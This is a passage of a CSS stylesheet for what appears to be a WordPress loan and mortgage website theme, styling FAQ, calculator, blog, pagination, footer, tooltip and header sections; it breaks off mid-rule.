.six-faq-area .faq-img {
  position: relative;
  margin-bottom: 30px;
}

.six-faq-area .faq-img img:nth-child(1) {
  position: relative;
}

.six-faq-area .faq-img img:nth-child(2) {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}

.six-faq-area .faq-img img:nth-child(3) {
  position: absolute;
  right: 0;
  bottom: 0;
}

.six-faq-area .faq-content {
  margin-left: 0;
}

/*-- End FAQ --*/
/*-- Lover --*/
.six-lover-area .three-section-title {
  margin-bottom: 35px;
}

.six-lover-area .lover-item {
  margin-bottom: 30px;
  margin-top: 15px;
}

.six-lover-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #13cc70;
}

.six-lover-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid #13cc70;
  position: relative;
  margin: 3px;
}

.six-lover-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: #13cc70;
}

/*-- End Lover --*/
/*-- Subscribe --*/
.six-subscribe-area {
  background-color: var(--whiteColor);
  margin-top: 25px;
  padding-bottom: 100px;
}

.six-subscribe-area .subscribe-wrap {
  background-image: url("../img/home-six/sub-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding-left: 50px;
  position: relative;
}

.six-subscribe-area .subscribe-wrap:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #12bc67;
  opacity: .60;
  display: block;
}

.six-subscribe-area .subscribe-wrap h2 {
  max-width: 465px;
}

.six-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 490px;
}

.six-subscribe-area .subscribe-wrap .sub-img {
  right: 50px;
}

/*-- End Subscribe --*/
/*-- Hour --*/
.six-hour-area {
  padding-top: 40px;
  padding-bottom: 10px;
  padding-left: 115px;
  padding-right: 50px;
  background-color: #fafafa;
}

.six-hour-area .hour-item {
  margin-bottom: 30px;
  position: relative;
}

.six-hour-area .hour-item:before {
  position: absolute;
  content: '';
  width: 1px;
  height: 62px;
  right: 0;
  top: 0;
  background-color: #cdcdcd;
}

.six-hour-area .hour-item i {
  display: inline-block;
  color: #262424;
  font-size: 35px;
  position: absolute;
  top: 0;
  left: 0;
}

.six-hour-area .hour-item .hour-inner {
  padding-left: 50px;
}

.six-hour-area .hour-item .hour-inner h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 5px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.six-hour-area .hour-item .hour-inner span {
  display: block;
  font-weight: 500;
  color: #2e2e2e;
  font-size: 16px;
}

.six-hour-area .hour-item .hour-inner a {
  display: inline-block;
  font-weight: 500;
  color: #2e2e2e;
  font-size: 16px;
  border-bottom: 1px solid #2e2e2e;
}

.six-hour-area .hour-item .hour-inner a:hover {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

.six-hour-area .hour-item:last-child:before {
  display: none;
}

.six-hour-area .hour-right:before {
  display: none;
}

/*-- End Hour --*/
/*----- End Home Six CSS -----*/
/*----- Preloader CSS -----*/
.loader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.spinner {
  width: 40px;
  height: 40px;
  background-color: var(--whiteColor);
  margin: 100px auto;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
          animation: sk-rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

@keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

/*----- End Preloader CSS -----*/
/*----- Back to Top CSS ------*/
#toTop {
  position: fixed;
  bottom: 55px;
  right: 0;
  cursor: pointer;
  display: none;
  z-index: 10;
}

.back-to-top-btn i {
  background: var(--mainColor);
  color: var(--whiteColor);
  height: 50px;
  width: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  font-size: 25px;
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-right: 28px;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.back-to-top-btn i:hover {
  background: var(--blackColor);
  color: var(--whiteColor);
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

/*----- End Back to Top CSS -----*/
.wpcf7-form-control-wrap {
  position: unset;
}

.wpcf7-list-item-label {
  position: relative;
  top: -1px;
  font-size: 15.5px;
  margin-left: 5px;
}

.wpcf7-list-item-label a {
  display: inline-block;
  color: var(--mainColor);
}

.wpcf7-list-item-label a:hover {
  text-decoration: underline;
}

.check-accep {
  margin-bottom: 5px !important;
}

span.wpcf7-list-item {
  margin-left: 0;
}

span.wpcf7-list-item label {
  margin-bottom: 0;
}

span.wpcf7-not-valid-tip {
  font-size: 13px;
  margin-top: 10px;
}

div.wpcf7-mail-sent-ok {
  border: 2px solid #398f14 !important;
}

div.wpcf7-response-output {
  margin: 30px 0 0;
  padding: 15px;
  text-align: center;
  color: #fff;
}

.mortgage-form .cal-result, .loan-form .cal-result {
  margin-top: 20px;
  padding-left: 15px;
  padding-right: 15px;
}

.mortgage-form .cal-result .cal-info, .loan-form .cal-result .cal-info {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.mortgage-form .cal-result .cal-info li, .loan-form .cal-result .cal-info li {
  margin: 0;
  padding: 14px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  font-size: 16px;
  border-top: 1px solid #eee;
}

.mortgage-form .cal-result .cal-info li span, .loan-form .cal-result .cal-info li span {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  font-weight: 600;
}

.mortgage-form .cal-result .cal-info li .meta-value, .loan-form .cal-result .cal-info li .meta-value {
  text-align: right;
}

.mortgage-form .cal-result .cal-info li:first-child, .loan-form .cal-result .cal-info li:first-child {
  border-top: none;
  padding-top: 0;
}

.mortgage-form .cal-result .cal-info li:last-child, .loan-form .cal-result .cal-info li:last-child {
  border-top: none;
  padding-bottom: 0;
  margin-bottom: -5px;
}

.mortgage-form .cal-result h2, .loan-form .cal-result h2 {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 15px;
  font-weight: 600;
  font-size: 30px;
}

.mortgage-form label, .loan-form label {
  margin-bottom: 8px;
  margin-top: -5px;
  display: block;
  color: #000;
}

/*================================================
Wishlist Area CSS
=================================================*/
.search-data-table table {
  margin-bottom: 0;
}

.search-data-table table thead tr {
  border: none;
}

.search-data-table table thead tr th {
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  padding: 15px 20px;
  border: none;
  font-size: 15.5px;
  font-weight: 500;
}

.search-data-table table tbody tr {
  border-color: #eeeeee;
}

.search-data-table table tbody tr td {
  color: #111;
  vertical-align: middle;
  white-space: nowrap;
  font-weight: 500;
  font-size: 16px;
  padding-left: 20px;
  padding-right: 20px;
  border-color: #eaedff;
  border-left: none;
  border-right: none;
}

.search-data-table table tbody tr td img {
  width: 80px;
}

.search-data-table table tbody tr td a {
  display: inline-block;
}

.search-data-table table tbody tr td.product-stock-status span {
  display: inline-block;
  position: relative;
  padding-left: 0;
}

.search-data-table table tbody tr td.product-stock-status span i {
  position: absolute;
  top: 4px;
  left: 0;
}

.search-data-table table tbody tr td.product-stock-status span.in-stock {
  color: #297e29;
}

.search-data-table table tbody tr td.product-stock-status span.out-stock {
  color: #ffb453;
}

.res-not-found {
  background-color: #fafafa;
  padding: 20px 30px;
  margin-top: 30px;
}

.res-not-found h2 {
  font-size: 26px;
  font-weight: 600;
}

.res-not-found p span {
  font-weight: 600;
}

/*================================================
Page Title Area CSS
=================================================*/
/*page-title*/
.page-title-area {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  word-break: break-all;
  z-index: 1;
  position: relative;
  background: linear-gradient(50.48deg, #15d09a -2.06%, #10c317 93.55%);
  padding-bottom: 100px;
  padding-top: 100px;
}

.page-title-content {
  text-align: center;
}

.page-title-content h2 {
  color: var(--whiteColor);
  margin-bottom: 0;
  font-size: 40px;
  font-weight: 700;
}

.page-title-content ul {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
  margin-top: 15px;
}

.page-title-content ul li {
  color: var(--whiteColor);
  display: inline-block;
  position: relative;
  font-size: 16px;
  opacity: .9;
  margin-left: 15px;
  margin-right: 15px;
}

.page-title-content ul li:last-child {
  margin-right: 0;
}

.page-title-content ul li:last-child::before {
  display: none;
}

.page-title-content ul li:first-child {
  margin-left: 0;
}

.page-title-content ul li a {
  color: var(--whiteColor);
}

.page-title-content ul li::before {
  margin-top: 1px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: -20px;
  content: '';
  position: absolute;
  width: 5px;
  height: 5px;
  background-color: var(--whiteColor);
  border-radius: 50%;
}

.navbar-brand h2 {
  font-weight: 600;
  font-size: 30px;
  margin: 0;
}

.hide-wp-nav.menu-shrink {
  padding-top: 38px;
}

.navbar-light-four .navbar-brand h2 {
  color: #fff;
}

/*================================================
Loan Calculator Area CSS
=================================================*/
.calculator-form {
  padding: 50px;
  max-width: 600px;
  margin: auto;
  background-color: #f5f5f5;
}

.calculator-form .text {
  text-align: center;
  margin-bottom: 35px;
}

.calculator-form .text span {
  color: var(--blackColor);
}

.calculator-form .text h3 {
  font-size: 36px;
  margin-bottom: 0;
  color: var(--blackColor);
  font-weight: 400;
}

.calculator-form .one-section-title h2 {
  font-size: 35px;
  text-transform: capitalize;
}

.calculator-form .form-group {
  margin-bottom: 15px;
}

.calculator-form .form-group label {
  color: var(--blackColor) !important;
  margin-bottom: 5px;
  font-weight: 500;
}

.calculator-form .form-group .form-control {
  background-color: #fff;
  border: 1px solid #eee;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  height: 50px;
  border-radius: 0;
  color: var(--blackColor);
  font-size: 16px;
}

.calculator-form .form-group .form-control::-webkit-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control:-ms-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control::-ms-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control::placeholder {
  color: var(--blackColor);
}

.calculator-form .calculator-btn {
  text-align: center;
  margin-top: 25px;
}

.calculator-form .calculator-btn .btn-one {
  display: inline-block;
  padding: 12px 60px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border-radius: 5px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-right: 15px;
}

.calculator-form .calculator-btn .btn-one:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.calculator-form .calculator-btn .btn-two {
  display: inline-block;
  padding: 12px 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border-radius: 5px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.calculator-form .calculator-btn .btn-two:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.calculator-form .nice-select ul.list li {
  color: #111111;
}

/*================================================
Table Area CSS
=================================================*/
.table-area .container {
  max-width: 1140px;
}

.table-area .table {
  margin-bottom: 0;
}

.table-area .table thead th {
  border: none;
  background-color: #f9fafb;
  color: #000;
  font-weight: 600;
  font-size: 16px;
}

.table-area .table-bordered td, .table-area .table-bordered th {
  border: 1px solid #f0f0f0;
  font-weight: 400;
  color: #777;
  overflow-x: auto;
  padding: 15px;
}

.table-area .table-striped tbody tr:nth-of-type(odd) {
  background-color: unset;
}

.table-area .text-nowrap {
  font-weight: 400;
  color: #777;
}

.table-area .table-responsive {
  overflow-x: unset;
}

.calculator-btn .btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 16px 75px 16px;
  border-radius: 4px;
  font-size: 17px;
  display: inline-block;
  border: 0;
  text-transform: capitalize;
}

.calculator-btn .btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.calculator-btn .btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.calculator-btn .btn:hover:before {
  width: 0;
}

/*================================================
Blog Area CSS
=================================================*/
.single-blog {
  margin-bottom: 25px;
}

.single-blog .image {
  overflow: hidden;
  position: relative;
}

.single-blog .image img {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.single-blog .image .tag {
  background: linear-gradient(279.99deg, #9F5FF1 -1.19%, #FF54B0 50.99%, #FF9F5A 100%);
  color: var(--whiteColor);
  position: absolute;
  border-radius: 2px;
  padding: 4px 15px;
  left: 15px;
  top: 15px;
  font-size: 13px;
  font-weight: 500;
}

.single-blog .blog-content {
  margin-top: 20px;
}

.single-blog .blog-content ul {
  list-style-type: none;
  margin-bottom: 12px;
  padding-left: 0;
}

.single-blog .blog-content ul li {
  color: #777;
  display: inline-block;
  padding-left: 19px;
  margin-right: 15px;
  position: relative;
}

.single-blog .blog-content ul li i {
  left: 0;
  top: 1px;
  position: absolute;
  color: var(--mainColor);
}

.single-blog .blog-content ul li a {
  color: #777;
}

.single-blog .blog-content ul li a:hover {
  color: var(--mainColor);
}

.single-blog .blog-content h3 {
  line-height: 1.5;
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 700;
}

.single-blog .blog-content h3 a {
  -webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  position: relative;
  padding: 0.1% 0px;
  display: inline;
  color: inherit;
  background-image: -webkit-gradient(linear, left top, right top, from(currentColor), to(currentColor));
  background-image: linear-gradient(to right, currentColor 0%, currentColor 100%);
  background-size: 0px 2px;
  background-position: 0px 95%;
  background-repeat: no-repeat;
}

.single-blog .blog-content h3 a:hover {
  background-size: 100% 2px;
}

.single-blog .blog-content .default-btn {
  margin-top: 20px;
}

.single-blog:hover .image img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

/*default-btn*/
.default-btn {
  z-index: 1;
  border: none;
  position: relative;
  padding: 12px 35px;
  border-radius: 0;
  display: inline-block;
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-box-shadow: 0px 12px 35px rgba(21, 208, 154, 0.25);
          box-shadow: 0px 12px 35px rgba(21, 208, 154, 0.25);
  font-size: var(--fontSize);
  font-weight: 600;
}

.default-btn::before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  top: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 0;
  background: var(--mainColor);
}

.default-btn:hover {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

.default-btn:hover::before {
  opacity: 0;
  visibility: hidden;
}

/*pagination*/
/*================================================
Pagination Area CSS
=================================================*/
.pagination-area {
  margin-top: 20px;
  padding-top: 30px;
  border-top: 1px solid #eeeeee;
}

.pagination-area .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.pagination-area .page-numbers {
  width: 45px;
  height: 45px;
  border: none;
  display: block;
  line-height: 45px;
  position: relative;
  text-align: center;
  border-radius: 50%;
  color: #000;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#eaeef3));
  background: linear-gradient(180deg, #ffffff 0%, #eaeef3 100%);
  -webkit-box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
          box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
  font-size: 15px;
  font-weight: 700;
  margin-left: 5px;
  margin-right: 5px;
}

.pagination-area .page-numbers.next {
  margin-left: auto;
}

.pagination-area .page-numbers.previous {
  margin-right: auto;
}

.pagination-area .page-numbers:hover {
  color: var(--mainColor);
}

.pagination-area .page-numbers.current {
  background: var(--whiteColor);
  color: var(--mainColor);
}

.pagination-area .page-numbers:first-child {
  margin-left: 0;
}

.pagination-area .page-numbers:last-child {
  margin-right: 0;
}

.pagination-area .page-numbers i {
  font-size: 25px;
  position: relative;
  top: 4px;
}

.footer-area .single-footer-widget h3 {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
}

.footer-area .single-footer-widget .share-link {
  margin-top: 20px;
}

.footer-area .single-footer-widget .share-link a {
  margin-right: 5px;
}

.footer-area .single-footer-widget .share-link a:last-child {
  margin-right: 0;
}

.footer-area .single-footer-widget .share-link a i {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  border-radius: 50px;
  font-size: 18px;
  background-color: transparent;
  border: 1px solid #8f8f8f;
  color: #8f8f8f;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-align: center;
}

.footer-area .single-footer-widget .share-link a i:hover {
  background-color: #8f8f8f;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  color: var(--whiteColor);
}

.footer-area .single-footer-widget .footer-information {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
}

.footer-area .single-footer-widget .footer-information li {
  display: block;
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 12px;
  position: relative;
  padding-left: 33px;
}

.footer-area .single-footer-widget .footer-information li:last-child {
  margin-bottom: 0;
}

.footer-area .single-footer-widget .footer-information li::before {
  display: none;
}

.footer-area .single-footer-widget .footer-information li i {
  position: absolute;
  top: 2px;
  left: 0;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.footer-area .single-footer-widget .footer-information li span {
  font-weight: 600;
}

.footer-area .single-footer-widget .footer-information li a {
  color: #bdcbd5;
}

.footer-area .single-footer-widget .footer-information li a:hover {
  color: var(--mainColor);
}

.test-class {
  z-index: 1;
}

/*================================================
404 Error Area CSS
=================================================*/
.error-content {
  text-align: center;
  margin: 0 auto;
  max-width: 750px;
}

.error-content h3 {
  font-size: 35px;
  margin-top: 35px;
  margin-bottom: 18px;
}

.error-content p {
  max-width: 520px;
  margin: 0 auto 20px;
}

.four-step-slider-two.owl-theme .owl-nav.disabled + .owl-dots {
  margin-bottom: -10px;
}

.et-demo-options-toolbar {
  position: fixed;
  top: 50%;
  width: 40px;
  right: 0;
  line-height: 60px;
  border: 1px solid #eee;
  border-right: 0;
  border-radius: 5px 0 0 5px;
  z-index: 99999;
  background: #fff;
  text-align: center;
  -webkit-box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
  box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
}

.et-demo-options-toolbar a {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #111;
}

.et-demo-options-toolbar a:focus, .et-demo-options-toolbar a:hover {
  color: #111 !important;
}

[class*=hint--] {
  position: relative;
  display: inline-block;
}

[class*=hint--]:before,
[class*=hint--]:after {
  position: absolute;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  visibility: hidden;
  opacity: 0;
  z-index: 1000000;
  pointer-events: none;
  -webkit-transition: .3s ease;
  transition: .3s ease;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  visibility: visible;
  opacity: 1;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
}

[class*=hint--]:before {
  content: '';
  position: absolute;
  background: 0 0;
  border: 7px solid transparent;
  z-index: 1000001;
}

[class*=hint--]:after {
  background: #000;
  color: #fff;
  padding: 8px 10px;
  font-size: 14px;
  line-height: 15px;
  white-space: nowrap;
  border-radius: 5px;
}

[class*=hint--][aria-label]:after {
  content: attr(aria-label);
}

[class*=hint--][data-hint]:after {
  content: attr(data-hint);
}

[aria-label='']:before,
[aria-label='']:after,
[data-hint='']:before,
[data-hint='']:after {
  display: none !important;
}

.hint--top-left:before {
  border-top-color: #000;
}

.hint--top-right:before {
  border-top-color: #000;
}

.hint--top:before {
  border-top-color: #000;
}

.hint--bottom-left:before {
  border-bottom-color: #000;
}

.hint--bottom-right:before {
  border-bottom-color: #000;
}

.hint--bottom:before {
  border-bottom-color: #000;
}

.hint--left:before {
  border-left-color: #000;
}

.hint--right:before {
  border-right-color: #000;
}

.hint--top:before {
  margin-bottom: -13px;
}

.hint--top:before,
.hint--top:after {
  bottom: 100%;
  left: 50%;
}

.hint--top:before {
  left: calc(50% - 7px);
}

.hint--top:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--top:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top:hover:after {
  -webkit-transform: translateX(-50%) translateY(-8px);
  transform: translateX(-50%) translateY(-8px);
}

.hint--bottom:before {
  margin-top: -13px;
}

.hint--bottom:before,
.hint--bottom:after {
  top: 100%;
  left: 50%;
}

.hint--bottom:before {
  left: calc(50% - 7px);
}

.hint--bottom:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--bottom:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom:hover:after {
  -webkit-transform: translateX(-50%) translateY(8px);
  transform: translateX(-50%) translateY(8px);
}

.hint--right:before {
  margin-left: -13px;
  margin-bottom: -7px;
}

.hint--right:after {
  margin-bottom: -15px;
}

.hint--right:before,
.hint--right:after {
  left: 100%;
  bottom: 50%;
}

.hint--right:hover:before {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--right:hover:after {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--left:before {
  margin-right: -13px;
  margin-bottom: -7px;
}

.hint--left:after {
  margin-bottom: -15px;
}

.hint--left:before,
.hint--left:after {
  right: 100%;
  bottom: 50%;
}

.hint--left:hover:before {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--left:hover:after {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--top-left:before {
  margin-bottom: -13px;
}

.hint--top-left:before,
.hint--top-left:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-left:before {
  left: calc(50% - 7px);
}

.hint--top-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--top-left:after {
  margin-left: 14px;
}

.hint--top-left:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(-8px);
  transform: translateX(-100%) translateY(-8px);
}

.hint--top-right:before {
  margin-bottom: -13px;
}

.hint--top-right:before,
.hint--top-right:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-right:before {
  left: calc(50% - 7px);
}

.hint--top-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--top-right:after {
  margin-left: -14px;
}

.hint--top-right:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-right:hover:after {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--bottom-left:before {
  margin-top: -13px;
}

.hint--bottom-left:before,
.hint--bottom-left:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-left:before {
  left: calc(50% - 7px);
}

.hint--bottom-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--bottom-left:after {
  margin-left: 14px;
}

.hint--bottom-left:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(8px);
  transform: translateX(-100%) translateY(8px);
}

.hint--bottom-right:before {
  margin-top: -13px;
}

.hint--bottom-right:before,
.hint--bottom-right:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-right:before {
  left: calc(50% - 7px);
}

.hint--bottom-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--bottom-right:after {
  margin-left: -14px;
}

.hint--bottom-right:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-right:hover:after {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

[class*=hint--]:after {
  -webkit-box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
  box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
}

.hint--white:after {
  color: #111;
  background-color: #fff;
  text-shadow: 0 -1px 0px #bfbfbf;
}

.hint--white.hint--top-left:before {
  border-top-color: #fff;
}

.hint--white.hint--top-right:before {
  border-top-color: #fff;
}

.hint--white.hint--top:before {
  border-top-color: #fff;
}

.hint--white.hint--bottom-left:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom-right:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom:before {
  border-bottom-color: #fff;
}

.hint--white.hint--left:before {
  border-left-color: #fff;
}

.hint--white.hint--right:before {
  border-right-color: #fff;
}

.hint--rounded:after {
  border-radius: 4px;
}

.hint--no-animate:before,
.hint--no-animate:after {
  -webkit-transition-duration: 0ms;
  transition-duration: 0ms;
}

.hint--bounce:before,
.hint--bounce:after {
  -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}

.blog-style-area2 .blog-style-left-card {
  margin-bottom: 30px;
}

/*
New Demo CSS
======================================================*/
/*----- main-section-title CSS -----*/
.main-section-title {
  margin-bottom: 45px;
  text-align: center;
}

.main-section-title .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 12px;
}

.main-section-title h2 {
  font-size: 40px;
  font-weight: bold;
  margin-bottom: 0;
}

/*----- main-default-btn CSS -----*/
.main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.main-default-btn:hover {
  background-color: var(--blackColor);
}

/*----- Main Top Header Area CSS -----*/
.main-top-header {
  background-color: var(--blackColor);
  padding-top: 15px;
  padding-bottom: 15px;
}

.main-top-header .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-top-header.hide-wp-nav {
  margin-top: 32px;
}

.top-header-information {
  padding: 0;
  margin-bottom: 0;
}

.top-header-information li {
  list-style-type: none;
  display: inline-block;
  margin-right: 20px;
  font-size: 14px;
}

.top-header-information li:last-child {
  margin-right: 0;
}

.top-header-information li span {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 14px;
}

.top-header-information li a {
  color: #DDDDDD;
}

.top-header-information li a:hover {
  color: var(--secondaryColor);
}

.top-header-social {
  padding: 0;
  margin-bottom: 0;
  text-align: end;
}

.top-header-social li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.top-header-social li:last-child {
  margin-right: 0;
}

.top-header-social li a i {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
